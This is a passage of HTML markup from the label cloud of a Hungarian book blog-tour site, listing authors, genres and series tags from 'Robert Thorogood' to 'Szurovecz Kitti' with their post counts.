<a dir='ltr' href='http://www.blogturneklub.com/search/label/Robert%20Thorogood'>Robert Thorogood</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Robin%20Stevens'>Robin Stevens</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Robinne%20Lee'>Robinne Lee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Roger%20Hobbs'>Roger Hobbs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/r%C3%B3mai'>római</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/romantasy'>romantasy</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/romantikus'>romantikus</a>
<span class='label-count' dir='ltr'>(664)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/romantikus%20krimi'>romantikus krimi</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/romkom'>romkom</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rosamund%20Hodge'>Rosamund Hodge</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rose%20McGowan'>Rose McGowan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rosie%20Andrews'>Rosie Andrews</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rosie%20Walsh'>Rosie Walsh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Royals'>Royals</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/rreg%C3%A9ny'>rregény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Rubin%20p%C3%B6tty%C3%B6s'>Rubin pöttyös</a>
<span class='label-count' dir='ltr'>(115)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ruff%20Orsolya'>Ruff Orsolya</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ruta%20Sepetys'>Ruta Sepetys</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ryan%20Cagle'>Ryan Cagle</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S.%20F.%20Williamson'>S. F. Williamson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S.%20J.%20Watson'>S. J. Watson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sabaa%20Tahir'>Sabaa Tahir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sabrina%20Jeffries'>Sabrina Jeffries</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sakk'>sakk</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/salla%20simukka'>salla simukka</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sally%20Thorne'>Sally Thorne</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Samantha%20Shannon'>Samantha Shannon</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Samantha%20Young'>Samantha Young</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Samuel%20Burr'>Samuel Burr</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sandra%20Regnier'>Sandra Regnier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sara%20Holland'>Sara Holland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sara%20Raasch'>Sara Raasch</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Adams'>Sarah Adams</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Addison%20Allen'>Sarah Addison Allen</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Andersen'>Sarah Andersen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Ann%20Juckes'>Sarah Ann Juckes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Bannan'>Sarah Bannan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Crossan'>Sarah Crossan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Dessen'>Sarah Dessen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20J.%20Maas'>Sarah J. Maas</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20MacLean'>Sarah MacLean</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Penner'>Sarah Penner</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%20Vaughan'>Sarah Vaughan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarah%27s%20Scribbles'>Sarah&#39;s Scribbles</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sarina%20Bowen'>Sarina Bowen</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/s%C3%A1rk%C3%A1ny'>sárkány</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%A1rk%C3%A1nyk%C3%B6zt%C3%A1rsas%C3%A1g'>Sárkányköztársaság</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sas%20Eszter%20Krisztina'>Sas Eszter Krisztina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scar'>Scar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scarlett%20Curtis'>Scarlett Curtis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scarlett%20St%20Clair'>Scarlett St Clair</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/schmal%20r%C3%B3za'>schmal róza</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sci-fi'>sci-fi</a>
<span class='label-count' dir='ltr'>(86)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/science%20fiction'>science fiction</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scolar'>Scolar</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scott%20Hawkins'>Scott Hawkins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/scott%20spencer'>scott spencer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sebastian%20Fitzek'>Sebastian Fitzek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sebastien%20de%20Castell'>Sebastien de Castell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Selma%20Lagerl%C3%B6f'>Selma Lagerlöf</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Seraphina'>Seraphina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Serena%20Valentino'>Serena Valentino</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/shadowofthefox'>shadowofthefox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shannon%20Chakraborty'>Shannon Chakraborty</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shannon%20Hale'>Shannon Hale</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shelby%20Van%20Pelt'>Shelby Van Pelt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sherrilyn%20Kenyon'>Sherrilyn Kenyon</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shifters'>Shifters</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Shona%20Innes'>Shona Innes</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sierra%20Cartwright'>Sierra Cartwright</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sigr%C3%AD%C3%B0ur%20Hagal%C3%ADn%20Bj%C3%B6rnsd%C3%B3ttir'>Sigríður Hagalín Björnsdóttir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Silvia%20Zucca'>Silvia Zucca</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Silvie%20Sanza'>Silvie Sanza</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Simob%20R%C3%A9ka%20Zsuzsanna'>Simob Réka Zsuzsanna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Simona%20Ahrnstedt'>Simona Ahrnstedt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Simone%20Elkeles'>Simone Elkeles</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sirra%20Cartwright'>Sirra Cartwright</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/skandin%C3%A1v%20krimi'>skandináv krimi</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/skandin%C3%A1v%20mitol%C3%B3gia'>skandináv mitológia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sk%C3%B3tok'>skótok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Soman%20Chainani'>Soman Chainani</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Collins'>Sophie Collins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Hannah'>Sophie Hannah</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Irwin'>Sophie Irwin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Jackson'>Sophie Jackson</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Kinsella'>Sophie Kinsella</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sophie%20Mackintosh'>Sophie Mackintosh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%B8ren%20Sveistrup'>Søren Sveistrup</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sorozat'>sorozat</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sorozatgyilkos'>sorozatgyilkos</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sorsfonalak'>Sorsfonalak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sorsford%C3%ADt%C3%B3%20t%C3%B6rt%C3%A9netek'>Sorsfordító történetek</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%B6t%C3%A9t%20csontok'>Sötét csontok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/s%C3%B6t%C3%A9t%20elm%C3%A9k'>sötét elmék</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%B6t%C3%A9t%20%C3%B6r%C3%B6ks%C3%A9g'>Sötét örökség</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/S%C3%B6t%C3%A9t%20%C3%B6rv%C3%A9ny'>Sötét örvény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Spirit%20Bliss'>Spirit Bliss</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/spiritualit%C3%A1s'>spiritualitás</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sport'>sport</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stage%20Dive'>Stage Dive</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stahl%20Judit'>Stahl Judit</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stalking%20%E2%80%8BJack%20the%20Ripper'>Stalking &#8203;Jack the Ripper</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stan%20Lee'>Stan Lee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/standalone'>standalone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stanis%C5%82aw%20Lem'>Stanisław Lem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Star%20Wars%20K%C3%B6nyvek'>Star Wars Könyvek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/steampunk'>steampunk</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stephanie%20Perkins'>Stephanie Perkins</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Steve%20Behling'>Steve Behling</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Steve%20Jobs'>Steve Jobs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stitch%20%C3%BCgyn%C3%B6k'>Stitch ügynök</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Stray'>Stray</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Study'>Study</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sue%20Monk%20Kidd'>Sue Monk Kidd</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sulijegyzetek%20sorozat'>Sulijegyzetek sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susan%20Ee'>Susan Ee</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susan%20Elizabeth%20Pillips'>Susan Elizabeth Pillips</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susan%20Kay'>Susan Kay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susanna%20Clarke'>Susanna Clarke</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Susanna%20Leonard'>Susanna Leonard</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Suzanne%20Redfearn'>Suzanne Redfearn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/s%C3%BCt%C3%A9s'>sütés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/s%C3%BCtimes%C3%A9k'>sütimesék</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sv%C3%A9d'>svéd</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sven%20Nordqvist'>Sven Nordqvist</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sweet%20sorozat'>Sweet sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sylvie%20Misslin'>Sylvie Misslin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szabads%C3%A1gharc'>szabadságharc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szab%C3%B3%20Krisztina'>Szabó Krisztina</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szab%C3%B3%20magda'>szabó magda</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szab%C3%B3%20T.%20Anna'>Szabó T. Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szab%C3%B3%20Tam%C3%A1s'>Szabó Tamás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szab%C3%B3-Bartha%20Anett'>Szabó-Bartha Anett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szak%C3%A1csk%C3%B6nyv'>szakácskönyv</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szaszk%C3%B3%20Gabriella'>Szaszkó Gabriella</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szeg%C3%A9ny%20m%C3%A9lab%C3%BAs%20l%C3%A9lek'>Szegény mélabús lélek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sz%C3%A9lesi%20S%C3%A1ndor'>Szélesi Sándor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szellemek'>szellemek</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szendrey%20J%C3%BAlia'>Szendrey Júlia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szentesi%20%C3%89va'>Szentesi Éva</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%A9pirodalom'>szépirodalom</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szerb%20Antal'>Szerb Antal</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szil%C3%A1gyi%20Zolt%C3%A1n'>Szilágyi Zoltán</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szilaj'>Szilaj</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%ADnez%C5%91'>színező</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%ADnh%C3%A1zt%C3%B6rt%C3%A9net'>színháztörténet</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szirmay%20%C3%81gnes'>Szirmay Ágnes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sziv%C3%A1rv%C3%A1ny%20k%C3%B6r'>Szivárvány kör</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%B3kincsb%C5%91v%C3%ADt%C5%91'>szókincsbővítő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%B3rakoztat%C3%B3'>szórakoztató</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szovjetuni%C3%B3'>Szovjetunió</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szt%C3%A1rvil%C3%A1g'>sztárvilág</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szunnyad%C3%B3%20par%C3%A1zs'>Szunnyadó parázs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szuperh%C5%91s'>szuperhős</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szurovecz%20Kitti'>Szurovecz Kitti</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
